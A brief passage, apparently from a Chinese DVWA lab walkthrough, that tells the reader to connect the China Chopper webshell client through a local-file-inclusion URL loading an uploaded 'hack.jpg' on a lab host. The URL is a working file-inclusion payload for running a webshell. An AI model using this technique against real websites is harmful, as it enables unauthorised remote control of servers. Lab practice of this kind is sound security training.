 上菜刀,右键添加shell,地址栏填入http://192.168.0.101/dvwa/vulnerabilities/fi/?page=file:///D:/software/wamp/www/dvwa/hackable/uploads/hack.jpg